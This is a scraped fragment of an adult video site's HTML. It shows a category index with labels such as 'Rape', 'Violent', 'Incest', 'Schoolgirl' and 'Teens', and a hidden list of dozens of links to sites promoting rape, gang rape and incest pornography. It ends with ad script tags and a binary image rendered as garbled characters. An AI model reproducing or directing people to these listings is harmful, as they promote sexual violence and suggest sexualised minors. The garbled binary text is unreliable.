                          <li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Handjob</span> <span class="total">577 videos</span></a></li>
                     

                          <li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hardcore</span> <span class="total">4905 videos</span></a></li>
                     

                          <li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hidden Cams</span> <span class="total">1 videos</span></a></li>
                     

                          <li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hollywood</span> <span class="total">29 videos</span></a></li>
                     

                          <li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Homemade</span> <span class="total">1754 videos</span></a></li>
                     

                          <li><a href="/en/category/117702738/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hotel</span> <span class="total">84 videos</span></a></li>
                     

                          <li><a href="/en/category/116654162/Hunks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hunks</span> <span class="total">168 videos</span></a></li>
                     

                          <li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><i class="la la-tag"></i> <span>Incest</span> <span class="total">613 videos</span></a></li>
                     

                          <li><a href="/en/category/117768274/Indian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Indian</span> <span class="total">542 videos</span></a></li>
                     

                          <li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Interracial</span> <span class="total">1400 videos</span></a></li>
                     

                          <li><a href="/en/category/117964882/Italian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Italian</span> <span class="total">87 videos</span></a></li>
                     

                          <li><a href="/en/category/118095954/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> <span>Japanese</span> <span class="total">625 videos</span></a></li>
                     

                          <li><a href="/en/category/118227026/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> <span>Jeans</span> <span class="total">30 videos</span></a></li>
                     

                          <li><a href="/en/category/118161490/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Jerking</span> <span class="total">18 videos</span></a></li>
                     

                          <li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ladyboys</span> <span class="total">7 videos</span></a></li>
                     

                          <li><a href="/en/category/118423634/Latex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Latex</span> <span class="total">73 videos</span></a></li>
                     

                          <li><a href="/en/category/118489170/Latina/popular/1/" target="_self"><i class="la la-tag"></i> <span>Latina</span> <span class="total">890 videos</span></a></li>
                     

                          <li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lesbian</span> <span class="total">639 videos</span></a></li>
                     

                          <li><a href="/en/category/118620242/Licking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Licking</span> <span class="total">169 videos</span></a></li>
                     

                          <li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lingerie</span> <span class="total">461 videos</span></a></li>
                     

                          <li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Machine Sex</span> <span class="total">86 videos</span></a></li>
                     

                          <li><a href="/en/category/118751314/Maid/popular/1/" target="_self"><i class="la la-tag"></i> <span>Maid</span> <span class="total">83 videos</span></a></li>
                     

                          <li><a href="/en/category/118947922/Massage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Massage</span> <span class="total">106 videos</span></a></li>
                     

                          <li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Masturbation</span> <span class="total">278 videos</span></a></li>
                     

                          <li><a href="/en/category/119078994/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mature</span> <span class="total">2529 videos</span></a></li>
                     

                          <li><a href="/en/category/119144530/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mexican</span> <span class="total">21 videos</span></a></li>
                     

                          <li><a href="/en/category/119275602/Milf/popular/1/" target="_self"><i class="la la-tag"></i> <span>Milf</span> <span class="total">2904 videos</span></a></li>
                     

                          <li><a href="/en/category/118882386/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mistress</span> <span class="total">117 videos</span></a></li>
                     

                          <li><a href="/en/category/119341138/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nipples</span> <span class="total">73 videos</span></a></li>
                     

                          <li><a href="/en/category/119406674/Nude/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nude</span> <span class="total">93 videos</span></a></li>
                     

                          <li><a href="/en/category/119472210/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nurse</span> <span class="total">52 videos</span></a></li>
                     

                          <li><a href="/en/category/119537746/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nylon</span> <span class="total">11 videos</span></a></li>
                     

                          <li><a href="/en/category/119603282/Office/popular/1/" target="_self"><i class="la la-tag"></i> <span>Office</span> <span class="total">271 videos</span></a></li>
                     

                          <li><a href="/en/category/119668818/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> <span>Oiled</span> <span class="total">78 videos</span></a></li>
                     

                          <li><a href="/en/category/119734354/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> <span>Old Man</span> <span class="total">706 videos</span></a></li>
                     

                          <li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgasm</span> <span class="total">814 videos</span></a></li>
                     

                          <li><a href="/en/category/119799890/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgy</span> <span class="total">343 videos</span></a></li>
                     

                          <li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Outdoor</span> <span class="total">308 videos</span></a></li>
                     

                          <li><a href="/en/category/120520786/POV/popular/1/" target="_self"><i class="la la-tag"></i> <span>POV</span> <span class="total">809 videos</span></a></li>
                     

                          <li><a href="/en/category/119996498/Panties/popular/1/" target="_self"><i class="la la-tag"></i> <span>Panties</span> <span class="total">159 videos</span></a></li>
                     

                          <li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pantyhose</span> <span class="total">545 videos</span></a></li>
                     

                          <li><a href="/en/category/120258642/Party/popular/1/" target="_self"><i class="la la-tag"></i> <span>Party</span> <span class="total">196 videos</span></a></li>
                     

                          <li><a href="/en/category/120324178/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pissing</span> <span class="total">145 videos</span></a></li>
                     

                          <li><a href="/en/category/120062034/Polish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Polish</span> <span class="total">22 videos</span></a></li>
                     

                          <li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pornstar</span> <span class="total">766 videos</span></a></li>
                     

                          <li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pregnant</span> <span class="total">78 videos</span></a></li>
                     

                          <li><a href="/en/category/120651858/Public/popular/1/" target="_self"><i class="la la-tag"></i> <span>Public</span> <span class="total">228 videos</span></a></li>
                     

                          <li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pussy</span> <span class="total">2024 videos</span></a></li>
                     

                          <li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rape</span> <span class="total">3960 videos</span></a></li>
                     

                          <li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ravish</span> <span class="total">14 videos</span></a></li>
                     

                          <li><a href="/en/category/120782930/Reality/popular/1/" target="_self"><i class="la la-tag"></i> <span>Reality</span> <span class="total">364 videos</span></a></li>
                     

                          <li><a href="/en/category/120848466/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> <span>Redheads</span> <span class="total">458 videos</span></a></li>
                     

                          <li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rimjob</span> <span class="total">64 videos</span></a></li>
                     

                          <li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rough</span> <span class="total">20500 videos</span></a></li>
                     

                          <li><a href="/en/category/120914002/Russian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Russian</span> <span class="total">668 videos</span></a></li>
                     

                          <li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self"><i class="la la-tag"></i> <span>Schoolgirl</span> <span class="total">113 videos</span></a></li>
                     

                          <li><a href="/en/category/122683474/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> <span>Secretary</span> <span class="total">271 videos</span></a></li>
                     

                          <li><a href="/en/category/121372754/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> <span>Shemale</span> <span class="total">44 videos</span></a></li>
                     

                          <li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self"><i class="la la-tag"></i> <span>Short Hair</span> <span class="total">24 videos</span></a></li>
                     

                          <li><a href="/en/category/121438290/Shower/popular/1/" target="_self"><i class="la la-tag"></i> <span>Shower</span> <span class="total">75 videos</span></a></li>
                     

                          <li><a href="/en/category/121569362/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Skinny</span> <span class="total">677 videos</span></a></li>
                     

                          <li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Small Tits</span> <span class="total">484 videos</span></a></li>
                     

                          <li><a href="/en/category/121634898/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Smoking</span> <span class="total">46 videos</span></a></li>
                     

                          <li><a href="/en/category/121241682/Socks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Socks</span> <span class="total">33 videos</span></a></li>
                     

                          <li><a href="/en/category/121700434/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Softcore</span> <span class="total">21 videos</span></a></li>
                     

                          <li><a href="/en/category/121176146/Solo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Solo</span> <span class="total">71 videos</span></a></li>
                     

                          <li><a href="/en/category/121110610/Son/popular/1/" target="_self"><i class="la la-tag"></i> <span>Son</span> <span class="total">219 videos</span></a></li>
                     

                          <li><a href="/en/category/122224722/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanish</span> <span class="total">60 videos</span></a></li>
                     

                          <li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanking</span> <span class="total">1099 videos</span></a></li>
                     

                          <li><a href="/en/category/121831506/Sport/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sport</span> <span class="total">13 videos</span></a></li>
                     

                          <li><a href="/en/category/121045074/Spy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spy</span> <span class="total">32 videos</span></a></li>
                     

                          <li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Squirting</span> <span class="total">632 videos</span></a></li>
                     

                          <li><a href="/en/category/122355794/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> <span>Stockings</span> <span class="total">375 videos</span></a></li>
                     

                          <li><a href="/en/category/121962578/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strapon</span> <span class="total">112 videos</span></a></li>
                     

                          <li><a href="/en/category/122028114/Striptease/popular/1/" target="_self"><i class="la la-tag"></i> <span>Striptease</span> <span class="total">65 videos</span></a></li>
                     

                          <li><a href="/en/category/122093650/Stud/popular/1/" target="_self"><i class="la la-tag"></i> <span>Stud</span> <span class="total">46 videos</span></a></li>
                     

                          <li><a href="/en/category/122290258/Swallow/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swallow</span> <span class="total">238 videos</span></a></li>
                     

                          <li><a href="/en/category/122552402/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swingers</span> <span class="total">121 videos</span></a></li>
                     

                          <li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tattoos</span> <span class="total">25 videos</span></a></li>
                     

                          <li><a href="/en/category/123011154/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teacher</span> <span class="total">120 videos</span></a></li>
                     

                          <li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teen Anal</span> <span class="total">1335 videos</span></a></li>
                     

                          <li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teens</span> <span class="total">5463 videos</span></a></li>
                     

                          <li><a href="/en/category/123207762/Thai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Thai</span> <span class="total">169 videos</span></a></li>
                     

                          <li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Threesome</span> <span class="total">1198 videos</span></a></li>
                     

                          <li><a href="/en/category/123338834/Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tits</span> <span class="total">657 videos</span></a></li>
                     

                          <li><a href="/en/category/123404370/Toys/popular/1/" target="_self"><i class="la la-tag"></i> <span>Toys</span> <span class="total">301 videos</span></a></li>
                     

                          <li><a href="/en/category/116719698/Twinks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Twinks</span> <span class="total">192 videos</span></a></li>
                     

                          <li><a href="/en/category/123666514/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ugly</span> <span class="total">45 videos</span></a></li>
                     

                          <li><a href="/en/category/123535442/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> <span>Uniform</span> <span class="total">248 videos</span></a></li>
                     

                          <li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self"><i class="la la-tag"></i> <span>Upskirts</span> <span class="total">27 videos</span></a></li>
                     

                          <li><a href="/en/category/123863122/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Vintage</span> <span class="total">150 videos</span></a></li>
                     

                          <li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><i class="la la-tag"></i> <span>Violate</span> <span class="total">33 videos</span></a></li>
                     

                          <li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><i class="la la-tag"></i> <span>Violent</span> <span class="total">1286 videos</span></a></li>
                     

                          <li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Voyeur</span> <span class="total">186 videos</span></a></li>
                     

                          <li><a href="/en/category/123994194/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Webcam</span> <span class="total">117 videos</span></a></li>
                     

                          <li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Whore</span> <span class="total">408 videos</span></a></li>
                     

                          <li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><i class="la la-tag"></i> <span>Wife</span> <span class="total">1569 videos</span></a></li>
                     

                          <li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self"><i class="la la-tag"></i> <span>Wrestling</span> <span class="total">51 videos</span></a></li>
                     

                          <li><a href="/en/category/123797586/Young/popular/1/" target="_self"><i class="la la-tag"></i> <span>Young</span> <span class="total">1566 videos</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<!-- <li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-caret-right"></i> <span>rape porn</span></a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-caret-right"></i> <span>Girl Rape</span></a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-caret-right"></i> <span>forced creampie site</span></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-caret-right"></i> <span>Rape Porn</span></a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="la la-caret-right"></i> <span>forcedp orn</span></a></li><li><a href="https://bestgangrapeporn.com/" data-ct="1396334393"><i class="la la-caret-right"></i> <span>best gang rape porn</span></a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="la la-caret-right"></i> <span>best brutal rape porn</span></a></li><li><a href="https://inceste.me/" data-ct="2406943846"><i class="la la-caret-right"></i> <span>Inceste</span></a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448"><i class="la la-caret-right"></i> <span>4k teen rape porn</span></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-caret-right"></i> <span>real rape videos</span></a></li><li><a href="https://incestxxx.net/" data-ct="3836729435"><i class="la la-caret-right"></i> <span>IncestXXX</span></a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="la la-caret-right"></i> <span>best brutal sex videos</span></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-caret-right"></i> <span>rape porn</span></a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-caret-right"></i> <span>RealIncestTube</span></a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-caret-right"></i> <span>incestsexxx.com</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-caret-right"></i> <span>brutal fucking</span></a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><i class="la la-caret-right"></i> <span>best rape porn videos</span></a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><i class="la la-caret-right"></i> <span>TeenIncestPorn</span></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-caret-right"></i> <span>rape video site</span></a></li><li><a href="https://inzestfamilie.pro/" data-ct="2311785717"><i class="la la-caret-right"></i> <span>inzestfamilie.pro</span></a></li><li><a href="https://pornhubrough.com/" data-ct="2686553441"><i class="la la-caret-right"></i> <span>pornhub rough</span></a></li><li><a href="https://vergewaltigungporno.pro/" data-ct="2852539237"><i class="la la-caret-right"></i> <span>vergewaltigung porno</span></a></li><li><a href="https://roughanalsex.com/" data-ct="2498766089"><i class="la la-caret-right"></i> <span>rough anal sex</span></a></li><li><a href="https://bestrealrapeporn.com/" data-ct="4100313735"><i class="la la-caret-right"></i> <span>best real rape porn</span></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-caret-right"></i> <span>incest rape porn</span></a></li><li><a href="https://vergewaltigungsporno.pro/" data-ct="2483455620"><i class="la la-caret-right"></i> <span>vergewaltigungs porno</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-caret-right"></i> <span>HentaiIncest</span></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-caret-right"></i> <span>porno violaciones</span></a></li><li><a href="https://momrape.com" data-ct="1062842468"><i class="la la-caret-right"></i> <span>Mom Rape</span></a></li><li><a href="https://abuseporn.net/" data-ct="1619488661"><i class="la la-caret-right"></i> <span>Abused Porn</span></a></li><li><a href="https://swingersporn.org/" data-ct="1811044642"><i class="la la-caret-right"></i> <span>swingers porn</span></a></li><li><a href="https://rapevideossite.com/" data-ct="2943348297"><i class="la la-caret-right"></i> <span>rape videos site</span></a></li><li><a href="https://extremelyroughporn.com/" data-ct="4066167096"><i class="la la-caret-right"></i> <span>extremelyroughporn.com</span></a></li><li><a href="https://incestchatxxx.com/" data-ct="4219141754"><i class="la la-caret-right"></i> <span>incestchatxxx</span></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-caret-right"></i> <span>best rough fuck</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-caret-right"></i> <span>4k gang rape porn</span></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-caret-right"></i> <span>rough sexual videos</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-caret-right"></i> <span>anal rape</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-caret-right"></i> <span>Brutal Anal</span></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-caret-right"></i> <span>hard-coreroughporn</span></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-caret-right"></i> <span>roughbbc.com</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-caret-right"></i> <span>RealIncestVideos.org</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-caret-right"></i> <span>RoughPornTube.net</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-caret-right"></i> <span>Family Taboo</span></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-caret-right"></i> <span>Rape Porn</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-caret-right"></i> <span>Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-caret-right"></i> <span>swingers party tube</span></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-caret-right"></i> <span>gang rape</span></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-caret-right"></i> <span>best porn rape</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-caret-right"></i> <span>familyincest</span></a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-caret-right"></i> <span>ForcedPorn</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-caret-right"></i> <span>ActualIncestTube</span></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-caret-right"></i> <span>rough gangbang</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-caret-right"></i> <span>YoungIncest.org</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-caret-right"></i> <span>deutscheinzestfilme</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-caret-right"></i> <span>incesteporno</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-caret-right"></i> <span>realincestvideos</span></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-caret-right"></i> <span>rape porn site</span></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-caret-right"></i> <span>familytabooporn2021.com</span></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-caret-right"></i> <span>cuckoldvideotube</span></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-caret-right"></i> <span>real swingers tube</span></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-caret-right"></i> <span>Brutal Sex</span></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-caret-right"></i> <span>inzestsex.pro</span></a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-caret-right"></i> <span>FamilyIncest.org</span></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-caret-right"></i> <span>Rapist Porn</span></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-caret-right"></i> <span>ActualIncestTube.org</span></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-caret-right"></i> <span>roughanalporn</span></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-caret-right"></i> <span>RoughTube</span></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-caret-right"></i> <span>pornoincesto</span></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-caret-right"></i> <span>FamilySexVideos</span></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-caret-right"></i> <span>deutscheinzestfilme</span></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-caret-right"></i> <span>forced blowjob site</span></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-caret-right"></i> <span>incestmoviesxxx</span></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-caret-right"></i> <span>incesteporno.me</span></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-caret-right"></i> <span>porno violento</span></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-caret-right"></i> <span>incesttubexxx.com</span></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-caret-right"></i> <span>4kincestporn</span></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-caret-right"></i> <span>hardcore rough porn</span></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-caret-right"></i> <span>facefuckrough.com</span></a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-caret-right"></i> <span>rough porn</span></a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-caret-right"></i> <span>rough lesbian porn</span></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-caret-right"></i> <span>swinger movies</span></a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-caret-right"></i> <span>roughthroatfuck</span></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-caret-right"></i> <span>4kredditincest.com</span></a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-caret-right"></i> <span>Hard rap porn</span></a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-caret-right"></i> <span>sexpornrough</span></a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-caret-right"></i> <span>roughthroatfucking</span></a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-caret-right"></i> <span>Incest.name</span></a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-caret-right"></i> <span>roughganbang.com</span></a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-caret-right"></i> <span>IncestCreampie</span></a></li> -->
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
                <p>&copy; 2021 <span>raped.name</span>.All models were 18 years of age or older at the time of depiction. Raped has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>
    		

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"abacc40840a04866a5be6a31cf130b83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://raped.name/thumbs/262/2705852731865558262_0.v1569333901
body_size: 6090
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� 9     !1AQ"aq2��B��#R���$b�34r����              �� !        !1"A2#B��   ? �P"*Jڟq@.��ڀp>6�>7�.�X �O�v� E8h�H{S8�V�5?Z�H���Sc"�C��H��H,�z������R�@8��ܨ�Θ�H1gzu� �ΗJ�yUi/#���ֹ�-:��<F>�/Ģӑ�ҥyb���8�l�'�z)VE�5����� �j�����@hI�f4� ��@f�#�b�r(��O��=0�(�#@14��DR� ��
lҢ2ox�X�{���1+��̓������ᨏ\j�*&:ABN݅Im#��R�����RA `r;S����Aks�z��Qڤ5�]Ͱ٫����Aޙ��A��A\��Ɩ����5�i�?��DE˹:Li�)� �<A^�mf���Z�!�NT�N�+� �>�܃�
_B�-l	��t���_��mH�U�	�&��H�������Ff��{�F��&��'PFfӹ�.+�K�'�N:Թr�W��@y%�|u�ޯ���r�f��n�������K�]IBCWw�0����w#�(d��OP+e]R�20ԧ����si0�|�G�o��"+�Xd�×Zd�ǽ��n*ȃ|�<� 4��@bC��⁚��o)c�8� �z�
���i�<BD�����1_\��=k�ӻڕ�v�5��/s9&P3�_V=k�Dhm<i��?�v^܀� ��D;�E����Qy�{�]�G��w�^KeǢ`����}�g8=�\�x�o%qɀ#"�e��"��vR�49(�`�8�8@�8�N8}.�<�E���Zcq�тv�V��fI<�;V>L�[x��mp������ZJvڞ3C+�.���v��,R�݁Pv�j���F���  ��LԳ�l{���� ��W��g]���̾���K�o����H����j�6bpܱ�je�>3��-2����=��i"������PIr�L��~!�1#�p��j�xr0�9�_�ޫ[X\"�J�Z��� ������(�}.�XZ��b� ��6�-�O3Qp�!�H�*9��i��֎�S�ޙܕ�5��{�_�����K"������7F�ùV�U�^p�.$ ;��)�pjk��	�K1�i��5���=�����L�bأ\�t~Pyf��
o�%�����طaQDݞ��)o��z�4��<f�`�ݛ��G"v���TY�[��T�B{g������ƚ^ٳ�P����c#�WI��ZGm�$.um\���YX$����3�+���)҄��[�m��^��q.��)Ӳ�����#�m�>�}����qe��p�>�Q�\���
